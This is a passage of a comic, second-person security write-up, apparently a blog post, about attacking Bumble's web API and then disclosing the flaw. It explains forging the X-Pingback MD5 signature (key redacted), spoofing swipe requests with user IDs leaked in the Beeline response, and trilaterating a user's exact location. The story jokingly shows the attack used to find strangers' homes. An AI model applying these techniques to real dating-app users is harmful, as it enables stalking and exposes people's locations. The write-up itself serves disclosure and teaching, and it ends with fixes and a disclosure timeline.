“There’s the user ID of the swipee, in the person_id field inside the body field. If we can figure out the user ID of Jenna’s account, we can insert it into this ‘swipe yes’ request from our Wilson account. If Bumble doesn’t check that the user you swiped is currently in your feed then they’ll probably accept the swipe and match Wilson with Jenna.” How can we work out Jenna’s user ID? you ask.

“I’m sure we could find it by inspecting HTTP requests sent by our Jenna account” says Kate, “but I have a more interesting idea.” Kate finds the HTTP request and response that loads Wilson’s list of pre-yessed accounts (which Bumble calls his “Beeline”).

“Look, this request returns a list of blurred images to display on the Beeline page. But alongside each image it also shows the user ID that the image belongs to! That first picture is of Jenna, so the user ID alongside it must be Jenna’s.”

{

// ...

"users": [

{

"$gpb": "badoo.bma.User",

// Jenna's user ID

"user_id":"CENSORED",

"projection": [340,871],

"access_level": 30,

"profile_photo": {

"$gpb": "badoo.bma.Photo",

"id": "CENSORED",

"preview_url": "//pd2eu.bumbcdn.com/p33/hidden?euri=CENSORED",

"large_url":"//pd2eu.bumbcdn.com/p33/hidden?euri=CENSORED",

// ...

}

},

// ...

]

}

Wouldn’t knowing the user IDs of the people in their Beeline allow anyone to spoof swipe-yes requests on all the people who have swiped yes on them, without paying Bumble $1.99? you ask. “Yes,” says Kate, “assuming that Bumble doesn’t validate that the user who you’re trying to match with is in your match queue, which in my experience dating apps tend not to. So I suppose we’ve probably found our first real, if unexciting, vulnerability. (EDITOR’S NOTE: this ancilliary vulnerability was fixed shortly after the publication of this post)

“Anyway, let’s insert Jenna’s ID into a swipe-yes request and see what happens.”

What happens is that Bumble returns a “Server Error”.

Forging signatures

“That’s strange,” says Kate. “I wonder what it didn’t like about our edited request.” After some experimentation, Kate realises that if you edit anything about the HTTP body of a request, even just adding an innocuous extra space at the end of it, then the edited request will fail. “That suggests to me that the request contains something called a signature,” says Kate. You ask what that means.

“A signature is a string of random-looking characters generated from a piece of data, and it’s used to detect when that piece of data has been altered. There are many different ways of generating signatures, but for a given signing process, the same input will always produce the same signature.

“In order to use a signature to verify that a piece of text hasn’t been tampered with, a verifier can re-generate the text’s signature themselves. If their signature matches the one that came with the text, then the text hasn’t been tampered with since the signature was generated. If it doesn’t match then it has. If the HTTP requests that we’re sending to Bumble contain a signature somewhere then this would explain why we’re seeing an error message. We’re changing the HTTP request body, but we’re not updating its signature.

“Before sending an HTTP request, the JavaScript running on the Bumble website must generate a signature from the request’s body and attach it to the request somehow. When the Bumble server receives the request, it checks the signature. It accepts the request if the signature is valid and rejects it if it isn’t. This makes it very, very slightly harder for sneakertons like us to mess with their system.

“However”, continues Kate, “even without knowing anything about how these signatures are produced, I can say for certain that they don’t provide any actual security. The problem is that the signatures are generated by JavaScript running on the Bumble website, which executes on our computer. This means that we have access to the JavaScript code that generates the signatures, including any secret keys that may be used. This means that we can read the code, work out what it’s doing, and replicate the logic in order to generate our own signatures for our own edited requests. The Bumble servers will have no idea that these forged signatures were generated by us, rather than the Bumble website.

“Let’s try and find the signatures in these requests. We’re looking for a random-looking string, maybe 30 characters or so long. It could technically be anywhere in the request - path, headers, body - but I would guess that it’s in a header.” How about this? you say, pointing to an HTTP header called X-Pingback with a value of 81df75f32cf12a5272b798ed01345c1c.

POST /mwebapi.phtml?SERVER_ENCOUNTERS_VOTE HTTP/1.1

...

User-Agent: Mozilla/5.0 (Macintosh; Intel Max OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0

X-Pingback: 81df75f32cf12a5272b798ed01345c1c

Content-Type: application/json

...

“Perfect,” says Kate, “that’s an odd name for the header, but the value sure looks like a signature.” This sounds like progress, you say. But how can we find out how to generate our own signatures for our edited requests?

“We can start with a few educated guesses,” says Kate. “I suspect that the programmers who built Bumble know that these signatures don’t actually secure anything. I suspect that they only use them in order to dissuade unmotivated tinkerers and create a small speedbump for motivated ones like us. They might therefore just be using a simple hash function, like MD5 or SHA256. No one would ever use a plain old hash function to generate real, secure signatures, but it would be perfectly reasonable to use them to generate small inconveniences.” Kate copies the HTTP body of a request into a file and runs it through a few such simple functions. None of them match the signature in the request. “No problem,” says Kate, “we’ll just have to read the JavaScript.”

Reading the JavaScript

Is this reverse-engineering? you ask. “It’s not as fancy as that,” says Kate. “‘Reverse-engineering’ implies that we’re probing the system from afar, and using the inputs and outputs that we observe to infer what’s going on inside it. But here all we have to do is read the code.” Can I still write reverse-engineering on my CV? you ask. But Kate is busy.

Kate is right that all you have to do is read the code, but reading code isn’t always easy. As is standard practice, Bumble have squashed all their JavaScript into one highly-condensed or minified file. They’ve primarily done this in order to reduce the amount of data that they have to send to users of their website, but minification also has the side-effect of making it trickier for an interested observer to understand the code. The minifier has removed all comments; changed all variables from descriptive names like signBody to inscrutable single-character names like f and R; and concatenated the code onto 39 lines, each thousands of characters long.

You suggest giving up and just asking Steve as a friend if he’s an FBI informant. Kate firmly and impolitely forbids this. “We don’t need to fully understand the code in order to work out what it’s doing.” She downloads Bumble’s single, giant JavaScript file onto her computer. She runs it through a un-minifying tool to make it easier to read. This can’t bring back the original variable names or comments, but it does reformat the code sensibly onto multiple lines which is still a big help. The expanded version weighs in at a little over 51,000 lines of code.

Next she searches for the string X-Pingback. Since this is a string, not a variable name, it shouldn’t have been affected by the minification and un-minification process. She finds the string on line 36,875 and starts tracing function calls to see how the corresponding header value is generated.

You start to believe that this might work. A few minutes later she announces two discoveries.

“First”, she says, “I’ve found the function that generates the signature, on line 36,657.”

Oh excellent, you say, so we just have to re-write that function in our Python script and we’re good? “We could,” says Kate, “but that sounds difficult. I have an easier idea.” The function she has found contains lots of long, random-seeming, hard-coded numbers. She pastes 1732584193, the first of these numbers, into Google. It returns pages of results for implementations of a widely-used hash function called MD5. “This function is just MD5 written out in JavaScript,” she says, “so we can use Python’s built-in MD5 implementation from the crypto module.”

But we already tried MD5 and it didn’t work, you protest. “True,” says Kate, “which brings me to my second discovery. Before passing a request body into MD5 and signing in, Bumble prefixes the body with a long string (exact value redacted), and then signs the combination of the key and string.

const not_actually_secret_key = "REDACTED"

// Exact combination method redacted

const signature = md5(combine_somehow(not_actually_secret_key, http_body))

“This is somewhat similar to how real-world cryptographic signing algorithms like HMAC (Hash-based Message Authentication Code) work. When generating an HMAC, you combine the text that you want to sign with a secret key, then pass it through a deterministic function like MD5. A verifier who knows the secret key can repeat this process to verify that the signature is valid, but an attacker can’t generate new signatures because they don’t know the secret key. However, this doesn’t work for Bumble because their secret key necessarily has to be hard-coded in their JavaScript, which means that we know what it is. This means that we can generate valid new signatures for our own edited requests by adding the key to our request bodies and passing the result through MD5.”

Kate writes a script that builds and sends HTTP requests to the Bumble API. It signs these requests in the X-Pingback header using the key REDACTED and the MD5 algorithm. In order to allow her script to act as your Jenna user, Kate copies the Jenna user’s cookies from her browser into her script and adds them into her requests. Now she is able to send a signed, authenticated, customized ‘match’ request to Bumble that matches Wilson with Jenna. Bumble accepts and processes the request, and congratulates her on her new match. You do not have to give Bumble $1.99.

Any questions so far? asks Kate. You don’t want to sound stupid so you say no.

Testing the attack

Now that you know how to send arbitrary requests to the Bumble API from a script you can start testing out a trilateration attack. Kate spoofs an API request to put Wilson in the middle of the Golden Gate Bridge. It’s Jenna’s task to re-locate him.

Remember, Bumble only show you the approximate distance between you and other users. However, your hypothesis is that they calculate each approximate distance by calculating the exact distance and then rounding it. If you can find the point at which a distance to a victim flips from (say) 3 miles to 4, you can infer that this is the point at which the victim is exactly 3.5 miles away. If you can find 3 such flipping points then you can use trilateration to precisely locate the victim.

Kate starts by putting Jenna in a random location in San Francisco. She then shuffles her south, 0.01 of a degree of latitude each time. With each shuffle she asks Bumble how far away Wilson is. When this flips from 4 to 5 miles, Kate backs Jenna up one step and shuffles south in smaller increments of 0.001 degrees until the distance flips from 4 to 5 again. This backtracking improves the precision of the measured point at which the distance flips.

After some trial and error, Kate realizes that Bumble doesn’t round its distances like most people were taught at school. When most people think of “rounding”, they think of a process where the cutoff is .5. 3.4999 rounds down to 3; 3.5000 rounds up to 4. However, Bumble floors distances, which means that everything is always rounded down. 3.0001, 3.4999, and 3.9999 all round down to 3; 4.0001 rounds down to 4. This discovery doesn’t break the attack - it just means you have to edit your script to note that the point at which the distance flips from 3 miles to 4 miles is the point at which the victim is exactly 4.0 miles away, not 3.5 miles.

Kate writes a Python script to repeat this process 3 times, starting at 3 arbitrary locations. Once it has found 3 flipping points, her script draws 3 circles, each centred on a flipping point and with a radius equal to the higher of the two distances either side of the flip. The script takes a long time to develop because if you make too many requests or move yourself too far too often then Bumble rate-limits your requests and stops accepting position updates for a while. A stray minus sign temporarily puts Jenna in the middle of the Chinese province of Shandong, but after a brief timeout Bumble allows her to come back.

When the script eventually runs to completion you are both very pleased with what you see.

Executing the attack

You and Kate have a fun night together catfishing local strangers. You set Wilson and Jenna’s profiles to be interested in matches within 1 mile of your current location, and then spend a wholesome evening matching with people, trilaterating them to find out where they live, and knocking on their door while sending them weird Bumble messages. Sometimes you get the wrong house and the prank (or is it by this point a crime?) doesn’t land, but you still have a good time.

The next day you’re ready to execute your attack on the Stevedog himself. In order to target him you’ll need to find out his user ID, and the easiest way to do this is to match with him. Kate wonders if you need to make a new Bumble profile, since Steve will surely recognize Wilson and Jenna. You tell her that Steve turbo-swipes “Yes” on every person who appears in his feed in order to maximize his reach, which you think worked on 2012 Tinder but by now probably just makes Bumble’s algorithms think he’s desperate. He’s also a self-absorbed narcissist who doesn’t pay any attention to anyone other than himself, so the chances of him recognizing anyone are very low.

You have Jenna’s account swipe yes on Steve and then wait anxiously for a ping. It comes within the hour, during one of Steve’s trademark long toilet breaks. It’s a match.

You pretend to get on a call with a potential CFO. Steve slips out of the building. You call Kate over and you execute the trilateration attack on Steve. You can’t believe what your script spits out.

Three red circles that meet at the J Edgar Hoover Building, San Francisco. FBI Headquarters.

Revenge and reconciliation

You grab a copy of Anna Karenina by Tolstoy and pledge to kill Steve. When he returns you drag him into a conference room and start swinging. It’s not what you think, he protests. I’ve been trying to get the company back into the black by playing in the FBI poker game. Unfortunately it has not been going well, my goodness me. I might need to turn state’s evidence to get out of this new jam.

You brandish your 864 page 19th century classic.

Or I suppose we could do some A/B testing and try to improve our sales funnel conversion, he suggests.

You agree that that would be a good idea. Don’t do it for yourself, you say, do it for our team of 190 assorted interns, volunteers, and unpaid trial workers who all rely on this job, if not for income, then for valuable work experience that might one day help them break into the industry.

You put an arm around him and give him what you hope is a friendly yet highly menacing squeeze. Come on friend, you say, let’s get back to work.

Epilogue

Your adventure over without profit, you realize that you are still in possession of a serious vulnerability in an app used by millions of people. You try to sell the information on the dark web, but you can’t work out how. You list it on eBay but your post gets deleted. With literally every other option exhausted you do the decent thing and report it to the Bumble security team. Bumble reply quickly and within 72 hours have already deployed what looks like a fix. When you check back a few weeks later it appears that they’ve also added controls that prevent you from matching with or viewing users who aren’t in your match queue. These restrictions are a shrewd way to reduce the impact of future vulnerabilities, since they make it harder to execute attacks against arbitrary users.

In your report you suggest that before calculating the distance between two users they should round the users’ locations to the nearest 0.1 degree or so of longitude and latitude. They should then calculate the distance between these two rounded locations, round the result to the nearest mile, and display this rounded value in the app.

By rounding users’ locations before calculating the distance between them, Bumble would both fix this particular vulnerability and give themselves good guarantees that they won’t leak locations in the future. There would be no way that a future vulnerability could expose a user’s exact location via trilateration, since the distance calculations won’t even have access to any exact locations. If Bumble wanted to make these guarantees even stronger then they could have their app only ever record a user’s rough location in the first place. You can’t accidentally expose information that you don’t collect. However, you suspect (without proof or even probable cause) that there are commercial reasons why they would rather not do this.

Bumble awards you a $2,000 bounty. You try to keep news of this windfall from Kate, but she hears you boasting about it on the phone to your mum and demands half. In the ensuing struggle you accidentally donate it all to the Against Malaria Foundation.

You have the worst god damn friends.

Disclosure timeline

- 2021-06-15: vulnerability reported to Bumble via HackerOne

- 2021-06-18: Bumble deploy a fix

- 2021-07-21: disclosure agreed via HackerOne